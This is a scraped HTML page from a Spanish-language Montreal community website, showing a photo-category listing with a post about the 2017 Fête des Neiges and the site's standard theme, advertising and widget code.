                    <a href="https://montrealquebeclatino.com/category/entretenimiento/fotos/" class="td-post-category">FOTOS</a>                    <span class="td-post-author-name"><a href="https://montrealquebeclatino.com/author/cbalbuena/">Christian</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-02-08T20:50:04-05:00" >8 de febrero de 2017</time></span>                                    </div>

                <div class="td-excerpt">
                    Fotos de La fiesta de la Nieve o Fête de Neiges de Montreal de este año 2017.

Galería de imágenes del evento de invierno en el Parque Jeean Drapeau de Montreal.

&nbsp;

                </div>

                <div class="td-read-more">
                    <a href="https://montrealquebeclatino.com/entretenimiento/fotos/fotos-fete-de-neiges-de-montreal-2017/">Leer más</a>
                </div>
            </div>

        </div>

        <div class="page-nav td-pb-padding-side"><span class="current">1</span><a href="https://montrealquebeclatino.com/category/entretenimiento/fotos/page/2/?filter_by=popular" class="page" title="2">2</a><a href="https://montrealquebeclatino.com/category/entretenimiento/fotos/page/3/?filter_by=popular" class="page" title="3">3</a><a href="https://montrealquebeclatino.com/category/entretenimiento/fotos/page/4/?filter_by=popular" class="last" title="4">4</a><a href="https://montrealquebeclatino.com/category/entretenimiento/fotos/page/2/?filter_by=popular"  aria-label="next-page" ><i class="td-icon-menu-right"></i></a><span class="pages">Página 1 de 4</span><div class="clearfix"></div></div>                            </div>
                        </div>

                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <div class="page-sidebar widget" id="donation_buttons"><form action="https://www.paypal.com/cgi-bin/webscr" method="post" target="_blank" ><input type="hidden" name="business" value="christian_balbuena@yahoo.com"><input type="hidden" name="bn" value="mbjtechnolabs_SP"><input type="hidden" name="cmd" value="_donations"><table ><tbody><tr><td><label for="MontrealQuebecLatino.com necesita de tu apoyo, dona aquí :)">MontrealQuebecLatino.com necesita de tu apoyo, dona aquí :)</label></td></tr></tbody></table><table ><tbody><tr><td><input style="margin-top:10px;" type="image" name="submit" border="0" src="https://www.paypalobjects.com/webstatic/en_US/btn/btn_donate_cc_147x47.png" alt="PayPal - The safer, easier way to pay online"></td></tr></tbody></table><input type="hidden" name="currency_code" value="CAD"><input type="hidden" name="notify_url" value="https://montrealquebeclatino.com/?Donation_Button&#038;action=ipn_handler"><input type="hidden" name="return" value="https://montrealquebeclatino.com/"></form></div>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
        <div class="td-main-content-wrap td-footer-instagram-container td-container-wrap ">
			
            <div class="td-instagram-user">
                <h4 class="td-footer-instagram-title">
					Follow us on Instagram                    <a class="td-footer-instagram-user-link" href="https://www.instagram.com/mtlqclatino" target="_blank">@mtlqclatino</a>
                </h4>
            </div>

			<div class="td_block_wrap td_block_instagram tdi_10 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_10" >
<style>
/* custom css */
.td-instagram-element{
                    position: relative;
                    float: left;
                }.td-instagram-element a{
                    position: relative;
                    display: block;
                    height: 0;
                    padding-bottom: 100%;
                    background-size: cover;
                    background-repeat: no-repeat;
                    background-position: center center;
                }.td-instagram-element a:before{
                    content: '';
                    width: 94%;
                    height: 94%;
                    border: 1px solid #fff;
                    opacity: 0;
                    position: absolute;
                    top: 0;
                    left: 0;
                    bottom: 0;
                    right: 0;
                    margin: auto;
                    -webkit-transition: opacity 0.3s ease 0s;
                    transition: opacity 0.3s ease 0s;
                }.td-instagram-element a:after{
                    content: '';
                    width: 100%;
                    height: 100%;
                    opacity: 0;
                    position: absolute;
                    top: 0;
                    left: 0;
                    background-color: #fff;
                    -webkit-transition: opacity 0.3s ease 0s;
                    transition: opacity 0.3s ease 0s;
                }.td-instagram-element:hover a:before{
                    opacity: 0.4;
                }.td-instagram-element:hover a:after{
                    opacity: 0.1;
                }.td-images-on-row-1 .td-instagram-element{
                    width: 100%;
                }.td-images-on-row-2 .td-instagram-element{
                    width: 50%;
                }.td-images-on-row-3 .td-instagram-element{
                    width: 33.33333333%;
                }.td-images-on-row-4 .td-instagram-element{
                    width: 25%;
                }.td-images-on-row-5 .td-instagram-element{
                    width: 20%;
                }.td-images-on-row-6 .td-instagram-element{
                    width: 16.66666667%;
                }.td-images-on-row-7 .td-instagram-element{
                    width: 14.28571428571429%;
                }.td-images-on-row-8 .td-instagram-element{
                    width: 12.5%;
                }.td-image-gap-2{
                    margin: 0 -2px;
                }.td-image-gap-2 .td-instagram-element{
                    padding: 0 2px 4px;
                }.td-image-gap-5{
                    margin: 0 -5px;
                }.td-image-gap-5 .td-instagram-element{
                    padding: 0 5px 10px;
                }.td_block_instagram .td-video-play-ico{
                    pointer-events: none;
                }.td_block_instagram .td-icon-insta-carousel{
                    left: 50%;
                }.td-instagram-header{
                    display: flex;
                    align-items: center;
                    position: relative;
                    margin-bottom: 16px;
                }.td-instagram-profile-image{
                    position: relative;
                    width: 60px;
                    height: 60px;
                    border-radius: 60px;
                    overflow: hidden;
                    margin-right: 12px;
                    float: left;
                }.td-instagram-profile-image-elem{
                    position: absolute;
                    top: 0;
                    left: 0;
                    width: 100%;
                    height: 100%;
                    background-repeat: no-repeat;
                    background-size: cover;
                    background-position: center;
                }.td-instagram-meta{
                    margin-top: -2px;
                    font-size: 13px;
                    color: #000;
                }.td-instagram-button{
                    position: absolute;
                    top: 14px;
                    right: 0;
                    padding: 8px 14px 9px;
                    border: 1px solid #ededed;
                    line-height: 1;
                    font-size: 13px;
                    color: #444;
                    -webkit-transition: all 0.2s ease 0s;
                    transition: all 0.2s ease 0s;
                }.td-instagram-button:hover{
                    border-color: #ccc;
                    text-decoration: none !important;
                }.td-instagram-user{
                    font-size: 15px;
                    font-weight: 600;
                }.td-instagram-user a{
                    line-height: 26px;
                    color: #4db2ec;
                }.td-instagram-user a:hover{
                    text-decoration: none !important;
                }.td-instagram-followers span{
                    font-weight: 600;
                }.td_block_instagram .td-column-1 .td-images-on-row-3 .td-video-play-ico,
                .td_block_instagram .td-column-1 .td-images-on-row-4 .td-video-play-ico,
                .td_block_instagram .td-column-1 .td-images-on-row-5 .td-video-play-ico,
                .td_block_instagram .td-column-1 .td-images-on-row-6 .td-video-play-ico,
                .td_block_instagram .td-column-1 .td-images-on-row-7 .td-video-play-ico,
                .td_block_instagram .td-column-1 .td-images-on-row-8 .td-video-play-ico{
                    width: 24px;
                    height: 24px;
                    font-size: 24px;
                }.td_block_instagram .td-column-2 .td-images-on-row-5 .td-video-play-ico,
                .td_block_instagram .td-column-2 .td-images-on-row-6 .td-video-play-ico,
                .td_block_instagram .td-column-2 .td-images-on-row-7 .td-video-play-ico,
                .td_block_instagram .td-column-2 .td-images-on-row-8 .td-video-play-ico{
                    width: 24px;
                    height: 24px;
                    font-size: 24px;
                }.td_block_instagram .td-column-3 .td-images-on-row-7 .td-video-play-ico,
                .td_block_instagram .td-column-3 .td-images-on-row-8 .td-video-play-ico{
                    width: 24px;
                    height: 24px;
                    font-size: 24px;
                }.td_block_instagram .td-instagram-user a{
                    overflow: hidden;
                    text-overflow: ellipsis;
                    white-space: nowrap;
                    max-width: 100%;
                    display: block;
                    margin-right: 80px;
                }body .tdi_10 .td-instagram-element:hover:before{
                    opacity: 0;
                }@media (max-width: 767px) {    
                    .td-images-on-row-6 .td-instagram-element {
                        width: 33.33333333%;
                    }
                }@media (max-width: 767px) {    
                    .td-images-on-row-4 .td-instagram-element,
                    .td-images-on-row-5 .td-instagram-element,
                    .td-images-on-row-7 .td-instagram-element,
                    .td-images-on-row-8 .td-instagram-element {
                        width: 50%;
                    }
                }@media (max-width: 767px) {  
                    .td_block_instagram .td-instagram-element .td-video-play-ico {
                        width: 24px;
                        height: 24px;
                        font-size: 24px;
                    }
                }@media (min-width: 768px) and (max-width: 1018px) {
                    .td_block_instagram .td-column-1 .td-instagram-button {
                        display: none;
                    }
                }@media (min-width: 768px) and (max-width: 1018px) {
                    .td_block_instagram .td-column-1 .td-instagram-user a {
                         margin-right: 0;
                    }
                 }
</style><div class="td-block-title-wrap"></div><div id=tdi_10 class="td-instagram-wrap td_block_inner td-column-1"><!-- td instagram source: instagram_cache -->        <!-- header section -->
        
        <!-- user shared images -->
                        <div class="td-instagram-main td-images-on-row-5 td-image-gap-2">
			                                    <div class="td-instagram-element">
                                <!-- image -->
                                <a href="https://www.instagram.com/p/CQPXRuqHIl-" aria-label="instagram-image" target="_blank" >
                                    <img class="td-instagram-image" src="https://scontent.cdninstagram.com/v/t51.2885-15/203963398_243232527139843_6911710675351533269_n.jpg?stp=dst-jpg_e35_s640x640_sh0.08&_nc_ht=scontent.cdninstagram.com&_nc_ohc=s547Qtz6iJ0AX9UDKrr&edm=ABfd0MgBAAAA&ccb=7-4&oh=00_AT88cV1dHsc7iYtzhENYUr4kB88X5IuchuUt8Q60lwCnJw&oe=625FFF60&_nc_sid=7bff83"  alt="Zoológico de Granby"/>
                                </a>
                                <!-- video icon -->
						                                    </div>
					                                <!-- number of images to display -->
				                                    <div class="td-instagram-element">
                                <!-- image -->
                                <a href="https://www.instagram.com/p/COL7kmOHbcG" aria-label="instagram-image" target="_blank" >
                                    <img class="td-instagram-image" src="https://scontent.cdninstagram.com/v/t51.2885-15/174166011_504878993859835_2688606274515069130_n.jpg?stp=dst-jpg_e35_s640x640_sh0.08&_nc_ht=scontent.cdninstagram.com&_nc_ohc=q2Bz85eOitQAX-dW3Mw&edm=ABfd0MgBAAAA&ccb=7-4&oh=00_AT-ULYg6y7SX880wrmICRLQu766IbcZG_HKTym3SkxlOpw&oe=625F3395&_nc_sid=7bff83"  alt="Museo de trenes canadienses"/>
                                </a>
                                <!-- video icon -->
						                                    </div>
					                                <!-- number of images to display -->
				                                    <div class="td-instagram-element">
                                <!-- image -->
                                <a href="https://www.instagram.com/p/CMiqvy4nL2k" aria-label="instagram-image" target="_blank" >
                                    <img class="td-instagram-image" src="https://scontent.cdninstagram.com/v/t51.2885-15/161777998_119984263430182_7049235458944418879_n.jpg?stp=dst-jpg_e35_s640x640_sh0.08&_nc_ht=scontent.cdninstagram.com&_nc_ohc=McdWEUk1FbAAX-mUdrH&edm=ABfd0MgBAAAA&ccb=7-4&oh=00_AT-x6yPLMhJA5nebXZL-MUV0ECQy3mO3NUlrg5NQ10SO6Q&oe=625ECA2F&_nc_sid=7bff83"  alt="#montreal #metro #stm #undercity #subterraneo #quebec #station #estacion #vacia #pandemia #covid-19"/>
                                </a>
                                <!-- video icon -->
						                                    </div>
					                                <!-- number of images to display -->
				                                    <div class="td-instagram-element">
                                <!-- image -->
                                <a href="https://www.instagram.com/p/CMiqWmBnmb5" aria-label="instagram-image" target="_blank" >
                                    <img class="td-instagram-image" src="https://scontent.cdninstagram.com/v/t51.2885-15/161390146_4107174329317049_7119105856720399074_n.jpg?stp=dst-jpg_e35_s640x640_sh0.08&_nc_ht=scontent.cdninstagram.com&_nc_ohc=1nzxRtjCWSEAX-S9UWu&edm=ABfd0MgBAAAA&ccb=7-4&oh=00_AT9RBZn7ZQ24_QkdG0MxXKM6IuXT6S3OHcDfDnTPvv7K7A&oe=625F40CF&_nc_sid=7bff83"  alt="#centreville #montreal #downtownmontreal #montrealquebeclatino #invierno #quebec"/>
                                </a>
                                <!-- video icon -->
						                                    </div>
					                                <!-- number of images to display -->
				                                    <div class="td-instagram-element">
                                <!-- image -->
                                <a href="https://www.instagram.com/p/CMgDRfmH8Lf" aria-label="instagram-image" target="_blank" >
                                    <img class="td-instagram-image" src="https://scontent.cdninstagram.com/v/t51.2885-15/161784515_986345032170702_5589536784951245140_n.jpg?stp=dst-jpg_e35_s640x640_sh0.08&_nc_ht=scontent.cdninstagram.com&_nc_ohc=odqJauT2UYEAX9jlgrb&edm=ABfd0MgBAAAA&ccb=7-4&oh=00_AT8etRUMUcZ9IJMKJDlEHf-WXdHaWbZvP7kECOw1wS4EPw&oe=625EAA9A&_nc_sid=7bff83"  alt="#biodome #montreal #laurentides #quebec #museo #thebiomachine #montrealquebeclatino #foto #pinguinos"/>
                                </a>
                                <!-- video icon -->
						                                    </div>
					                                <!-- number of images to display -->
				                            <div class="clearfix"></div>
                </div>
		        </div></div>        </div>

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-footer_top tdi_11 td_block_template_1 ">

<style>
/* custom css */
.tdi_11.td-a-rec{
					text-align: center;
				}.tdi_11 .td-element-style{
					z-index: -1;
				}.tdi_11.td-a-rec-img{
				    text-align: left;
				}.tdi_11.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_11.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-4406492554812717");
		            adEl.setAttribute("data-ad-slot", "2587436499");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-4406492554812717");
		            adEl.setAttribute("data-ad-slot", "2587436499");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-4406492554812717");
		            adEl.setAttribute("data-ad-slot", "2587436499");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-4406492554812717");
		            adEl.setAttribute("data-ad-slot", "2587436499");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<span class="td-adspot-title"> -- Advertisement Footer --</span><noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                            </div>
        </div>
    </div>

    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://montrealquebeclatino.com/"><img class="td-retina-data" src="https://montrealquebeclatino.com/wp-content/uploads/2016/09/272x90.png" data-retina="http://montrealquebeclatino.com/wp-content/uploads/2016/09/544x180-300x99.png" alt="MontrealQuebecLatino" title="MontrealQuebecLatino: Informar, divertir, sorprender" width="272" height="90" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>SOBRE NOSOTROS</span></div>MontrealQuebecLatino.com brinda información de interés para la Comunidad Hispana de Quebec - Canadá.<div class="footer-email-wrap">Contáctanos: <a href="/cdn-cgi/l/email-protection#dfb6b1b9b09fb2b0b1abadbabeb3aeaababdbabcb3beabb6b1b0f1bcb0b2"><span class="__cf_email__" data-cfemail="dbb2b5bdb49bb6b4b5afa9bebab7aaaebeb9beb8b7baafb2b5b4f5b8b4b6">[email&#160;protected]</span></a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>SÍGUENOS</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/MontrealQuebecLatino" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.flickr.com/photos/78440166@N08/" title="Flickr">
                <i class="td-icon-font td-icon-flickr"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/mtlqclatino/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://ca.linkedin.com/in/montreal-quebec-latino-1488824a" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.pinterest.com/mqlatino/" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/MtlQuebecLatino" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://vimeo.com/user11885039" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/MtlQuebecLatino" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-4773" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-4773"><a href="https://montrealquebeclatino.com/advertise-with-us/">Advertise with us</a></li>
<li id="menu-item-9550" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9550"><a href="https://montrealquebeclatino.com/sitemap/">Sitemap</a></li>
<li id="menu-item-4774" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4774"><a href="https://montrealquebeclatino.com/contactez-nous/">Contactez-Nous</a></li>
<li id="menu-item-4776" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4776"><a href="https://montrealquebeclatino.com/contactenos/">Contáctenos</a></li>
<li id="menu-item-4775" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4775"><a href="https://montrealquebeclatino.com/contact-us/">Contact us</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    MontrealQuebecLatino.com is licensed to the public under a Creative Commons Attribution 4.0 license 2011-2020.
Designed by MQL Services. ##http://montrealquebeclatino.com/diseno-web##                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->



				<!-- Special Message (ABA) Begin -->
				<style>
					.special-message-wrapper {
						background:#C44;
						color:#FFF;
						font-size:15px;
					}
				</style>
				
				<div class="special-message-wrapper" style="display:none;">
					<div class="special-message-content">
						<div class="special-message-left">
							Please support this website by adding us to your whitelist in your ad blocker. Ads are what helps us bring you premium content! Thank you!
						</div>
						<div class="special-message-right">

			
							<span class="dashicons dashicons-no"></span>
							
						</div>
						<div style="clear:both;"></div>
					</div>
				</div>
				
				<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">

					jQuery( window ).load( function() {
						if ( ! document.getElementById( "aba_detector" ) ) {
							var aba_cookie = readCookie( "Ad_Blocking_Advisor_WP_Plugin" )
							if ( ! aba_cookie ) {
								jQuery( ".special-message-wrapper" ).show().prependTo( jQuery( "body" ) );
							}
						}
					});
					
					jQuery( ".special-message-right" ).click(function(){
						// User clicked close.
						jQuery( ".special-message-wrapper" ).hide();
			
						createCookie( "Ad_Blocking_Advisor_WP_Plugin", "closed", 2 );
					
					});
				</script>
				<!-- Special Message (ABA) End -->
			<img src="https://montrealquebeclatino.com/wp-content/uploads/2019/10/mtl-fondo.jpg" id="fsb_image" alt=""/>

    <!--

        Theme: Newspaper by tagDiv.com 2021
        Version: 11.4 (rara)
        Deploy mode: deploy
        
        uid: 6970cd51ea694
    -->

    <style id='paypal_donation_button_post_css-inline-css' type='text/css'>

            
                
               #donation_buttons td{ {
                  border:medium none;
                  background: inherit !important;
               }
               #donation_buttons table {
                  border:medium none;
                  margin: auto;
                width: auto;
               }
           
</style>
<script type="text/javascript" src="https://montrealquebeclatino.com/wp-content/plugins/ad-blocking-advisor/js/ads.js?ver=1769000273" id="aba_detector-js"></script>
<script type="text/javascript" src="https://montrealquebeclatino.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" src="https://montrealquebeclatino.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=c181d64d1d8a935f19bbe229f049bcfe" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://montrealquebeclatino.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=11.4" id="td-site-min-js"></script>
<script type="text/javascript" src="https://montrealquebeclatino.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=c181d64d1d8a935f19bbe229f049bcfe" id="tdb_js_files_for_front-js"></script>

<!-- JS generated by theme -->

<script>
    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"Montreal","api_location":"Montreal","api_language":"es","api_key":"d774f9730b4da4c54b71d74b41fd1934","today_icon":"shower-rain-n","today_icon_text":"chubasco de ligera intensidad","today_temp":[17.7,63.9],"today_humidity":94,"today_wind_speed":[6.2,3.8],"today_min":[17.2,63],"today_max":[18.3,64.9],"today_clouds":100,"current_unit":0,"forecast":[{"timestamp":1757030400,"day_name":"Vie","day_temp":[25,77],"owm_day_index":0},{"timestamp":1757116800,"day_name":"S\u00e1b","day_temp":[20,68],"owm_day_index":8},{"timestamp":1757203200,"day_name":"Dom","day_temp":[18,64],"owm_day_index":16},{"timestamp":1757289600,"day_name":"Lun","day_temp":[16,61],"owm_day_index":24},{"timestamp":1757376000,"day_name":"Mar","day_temp":[12,54],"owm_day_index":32}]});
				});
			
			
jQuery().ready(function() {
var pulldown_size = jQuery(".td-category-pulldown-filter:first").width();
if (pulldown_size > 113) { jQuery(".td-category-pulldown-filter .td-pulldown-filter-list").css({"min-width": pulldown_size, "border-top": "1px solid #444"}); }
});
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b1c6fb2987ad48b0b173332009d369a0","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-21 07:57:53 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="IsbxCqUe_K0P-X7aeluKyA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769039977171');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>